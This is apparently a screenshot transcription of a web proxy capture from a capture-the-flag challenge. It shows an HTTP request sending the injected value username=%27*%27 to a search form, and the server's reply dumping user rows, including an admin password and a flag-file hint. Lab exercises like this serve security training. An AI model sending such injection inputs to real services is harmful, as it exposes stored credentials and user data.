 Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://432fdf1b-c09a-40b7-bb69-b05eaa8bdf8a.ctf.re
drock.team/search
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 username=%27*%27
Search 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 23 Oct 2023 06:18:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 128
7
8 Success! ('admin', '123456789')
9 ('root', 'wow!Good job!Now go to
/var/lib/mysql-files/flag and get what you want!')
10 ("'*'", '1')
Search 0 matches